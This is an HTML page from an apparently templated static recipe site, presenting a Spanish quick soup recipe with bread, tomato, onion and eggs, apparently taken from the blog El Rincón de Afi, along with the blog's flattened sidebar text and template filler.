

<file: id8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Sopa rápida - El Rincón de Afi | Recetas de sopa rápida</title>
<meta name="keywords" content="Sopa rápida - El Rincón de Afi" />
<meta name="description" content="Sopa rápida - El Rincón de Afi" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="MUkbDS25UANW">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="ygOrFfkfSsz"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="qgGRYHmstlcv"><a href="terms.html">Terms and Conditions</a></li>
			<li id="q4CpSLz"><a href="photo.html">Photo gallery</a></li>
			<li id="vkDLGveKjFJOc7i"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="XnCrdKrJI6">
					<p class="meta"  id="GRweQTGvReLD"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Sopa rápida - El Rincón de Afi</a></h2>
					<div class="entry" id="xArKfiMfLblWX">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/PDeOxoZNbWA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> sábado , 19 junio 2021</span> Sobre mí ¡Mándame tus fotos! ¡Pídeme una receta! <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <h2> <strong> El Rincón de Afi Recetario personal de Afi donde podrás encontrar recetas diversas, fáciles, ricas, canarias y, sobre todo, para todos los bolsillos. ¡Y con muchas fotos del paso a paso!</strong> </h2> Inicio Recetas Canarias Recetas fáciles Recetas rápidas Recetas para el trabajo Lo mejor de Afi Más recetas Arroces Carnes De cuchara De España De mundo Legumbres Mariscos Navidad Pastas Pescados Postres Repostería Sopas Verduras Wok Recetario <span> Inicio </span> » <span> Sopas </span> » <span> Sopa rápida </span> <h1> Sopa rápida</h1> <i> </i> <span> Para esos días en que hace un poco de frío te aconsejo que prepares esta <strong> sopa rápida</strong> , pues en media hora está lista y, además, con un resultado verdaderamente espectacular. </span> <h3> Ficha:</h3> <i> </i> Tiempo de preparación: 10 minutos <i> </i> Tiempo de cocción: 25 minutos <i> </i> Lista en: 35 minutos <i> </i> Cocina: <span> Cocina Mediterránea </span> <i> </i> Plato: Primer plato <i> </i> Dificultad: Fácil <h3> Ingredientes (para 4 personas):</h3> <i> </i> 1 <strong> cebolla </strong> <i> </i> 2 <strong> tomates </strong> <i> </i> 2 dientes de <strong> ajo </strong> <i> </i> 1 buen chorro de <strong> aceite de oliva </strong> <i> </i> 1 poco de <strong> perejil fresco </strong> picado <i> </i> 6 rebanadas de <strong> pan </strong> <i> </i> 1 litro de <strong> agua </strong> <i> </i> 1 <strong> pastilla de caldo concentrado de carne </strong> <i> </i> 1 <strong> pastilla de caldo concentrado de pollo </strong> <i> </i> 4 <strong> huevos </strong> <h3> Instrucciones:</h3> <i> </i> Pelamos y troceamos los tomates y la cebolla <i> </i> y los dientes de ajo. <i> </i> Picamos el perejil fresco. <i> </i> En un caldero ponemos el litro de agua con las pastillas de caldo. <i> </i> En una sartén con un buen chorro de aceite de oliva ponemos a pochar la cebolla y el ajo picaditos <i> </i> y cuando la cebolla esté translúcida añadimos el tomate pelado y troceado. <i> </i> Esperamos a que el caldo hierva <i> </i> y a la par vamos friendo las rebanadas de pan en otra sartén con un poco de aceite de oliva <i> </i> hasta que estén doraditas sin quemarse, y reservamos. <i> </i> Cuando la verdura esté sofrita añadimos el perejil picado <i> </i> que doramos durante 1 minuto escaso y vertemos todo el sofrito sobre el caldo. <i> </i> En cuanto vuelva a hervir tapamos el caldero y dejamos a fuego bajo durante unos 10 minutos <i> </i> en cuyo momento empezamos a echarle las rebanadas de pan frito. <i> </i> Las echamos poco a poco <i> </i> y continuamos la cocción durante otros 7 – 8 minutos a fuego bajito. <i> </i> Para finalizar añadimos los 4 huevos enteros a la sopa agregándolos entre las rebanadas de pan, ayudándonos de una cuchara de madera. <i> </i> Dejamos a fuego muy bajo durante 1 a 2 minutos y listo para servir bien caliente. <i> </i> ¡A disfrutar de una rica <strong> sopa rápida</strong> ! <h3> Más datos:</h3> <i> </i> Cocinado por: <span> Fefi </span> <i> </i> Fecha: <span> 19 marzo, 2016</span> <i> </i> Cantidad: <span> 1 caldero (4 Raciones)</span> <i> </i> Clasificación: <span> Cocina Mediterránea , De España , Recetas fáciles , Recetas rápidas , Sopas </span> <i> </i> Imprimir <i> </i> Imprimir (sin fotos) <h2> Puntúa la receta</h2> <h3> 3.33<span> / 5</span> </h3> <h4> ¡Gusta!</h4> <p> <strong> Resumen:</strong> Para esos días en que hace un poco de frío te aconsejo que prepares esta <strong> sopa rápida</strong> , pues en media hora está lista y, además, con un resultado verdaderamente espectacular.</p> <span> (<strong> 3</strong> voto(s), media: <strong> 3,33</strong> de 5)<br/> <span> </span> </span> <h2> Y si te gustó esta receta, Afi te recomienda </h2> <h2> Sopa castellana </h2> <span> </span> <p> <span> E</span> sta es una sopa bastante contundente, fácil de hacer y para tomar preferentemente cuando el día está fresquito. Leer m&aacute;s &raquo </p> <b> Preparación:</b> 10 minutos <b> Cocción:</b> 25 minutos <b> Lista en:</b> 35 minutos <b> Cantidad:</b> 1 caldero (4 Raciones) <b> Plato:</b> Española <b> Cocina:</b> Primer plato <b> Dificultad:</b> Fácil <h2> Sopa de ajo </h2> <span> </span> <p> <span> E</span> sta sopa de ajo es una receta para tomar cuando hace frío, e ideal para cuando te ha sobrado pan del día anterior que se Leer m&aacute;s &raquo </p> <b> Preparación:</b> 10 minutos <b> Cocción:</b> 20 minutos <b> Lista en:</b> 30 minutos <b> Cantidad:</b> 1 caldero (4 Raciones) <b> Plato:</b> Española <b> Cocina:</b> Primer plato <b> Dificultad:</b> Fácil <span> ¡Comparte!</span> tweet <span> </span> <p> Temas: aceite de oliva agua ajo cebolla huevos pan pastilla de caldo concentrado de carne pastilla de caldo concentrado de pollo perejil primer plato Tomates </p> <h3> Acerca de Fefi </h3> Nací en pleno barrio de La Isleta, en Las Palmas de Gran Canaria. Aprendí a desenvolverme en la cocina gracias a mi madre y, en especial, a mi abuela, de la que aprendí trucos y recetas. Con el tiempo he ido creando algunas nuevas y adaptando otras. <h3> Afi también te recomienda </h3> <span> </span> <h3> Pastela </h3> <p> <span> agosto 20, 2011</span> </p> <span> </span> <h3> Pasta fresca al huevo con salsa de chorizo </h3> <p> <span> agosto 10, 2016</span> </p> <span> </span> <h3> Minipanecillos de Provolone con hierbas </h3> <p> <span> octubre 16, 2019</span> </p> <h3> Deja un Comentario Cancela comentario </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h3> Deja un comentario en Facebook</h3> <h4> ¡Desayuna fuerte con Afi!</h4> <h4> Publicidad</h4> <h4> Síguenos por correo</h4> <h4> Síguenos en Facebook</h4> El rincón de Afi <h4> Síguenos en Twitter </h4> Rescatamos de la despensa, Frangollo canario https://t.co/VxQwS62FxJ hace 3 horas Este Arroz meloso con butifarra y pimentón ahumado te va a encantar y no es nada complicado de hacer. Lee la… https://t.co/1JflekqdQS hace 8 horas Rescatamos de la despensa, Mus de galletas Cubanitos https://t.co/47GTzIl6lT hace 15 horas Rescatamos de la despensa, Pasta con tomate, mozzarella y albahaca https://t.co/FlrSsO3p8g 18/06/2021 Rescatamos de la despensa, Pasta fresca rápida https://t.co/XVKeoUAJtD 17/06/2021 <h4> Seguidores</h4> <i> </i> <span> 4,318</span> <span> Fans</span> <i> </i> <span> 1,781</span> <span> Fans</span> <i> </i> <span> 473</span> <span> Fans</span> <i> </i> <span> 880</span> <span> Fans</span> <i> </i> <span> 379</span> <span> Suscriptores</span> <i> </i> <span> 1,298</span> <span> Recetas</span> <i> </i> <span> 1,015</span> <span> Comentarios</span> <i> </i> <span> RSS</span> <span> RSSSuscribirse</span> Lo + Nuevos Comentarios Temas <span> </span> <h3> Papas, judías y fideos </h3> <span> <span> septiembre 3, 2011</span> </span> <span> </span> <h3> Pollo al Appletiser </h3> <span> <span> agosto 26, 2011</span> </span> <span> </span> <h3> Tarta de tres chocolates </h3> <span> <span> septiembre 13, 2011</span> </span> <span> </span> <h3> Falafel </h3> <span> <span> octubre 20, 2011</span> </span> <span> </span> <h3> Come rico y caliente en el trabajo </h3> <span> <span> septiembre 28, 2011</span> </span> <span> </span> <h3> Arroz meloso con butifarra y pimentón ahumado </h3> <span> <span> junio 19, 2021</span> </span> <span> </span> <h3> Pastel de chuletas de Sajonia con papas y verduras </h3> <span> <span> junio 16, 2021</span> </span> <span> </span> <h3> Filetes de pollo rellenos con manzanas asadas, queso y miel </h3> <span> <span> junio 12, 2021</span> </span> <span> </span> <h3> Kuchen de manzana </h3> <span> <span> junio 9, 2021</span> </span> <span> </span> <h3> Guiso de longanizas con majada de almendras </h3> <span> <span> junio 5, 2021</span> </span> Qué comprar y qué comer en mayo - La cocina de Berni: [ ] Potaje de berros [ ] Fefi: Hola, M. Comella. En éste guiso lo fundamental es la carne y M.Comella: He hecho el guiso de ternera tal como indican pero sin tomat Fefi: Hola, Braulio. En casa siempre la he hecho de esta manera y Braulio: Y con nata no queda incluso más sabrosa? He visto hasta con sal aceite de oliva segundo plato huevo ajo postre cebolla mantequilla azúcar papas harina primer plato pimientas molidas nata agua leche pimienta tomate limón perejil vino blanco zanahoria pimiento verde tomillo laurel <h4> Recetas aleatorias</h4> <h4> Publicidad</h4> <h4> Páginas amigas</h4> Cocinillas La cocina de un solitario No sólo de lechuga Platos Latinos Recetas de Gran Canaria Recetas y trucos de cocina Te ayudo a cocinar <h4> Directorios de recetas</h4>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/93182062a0624bab0f778b224b600707.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>

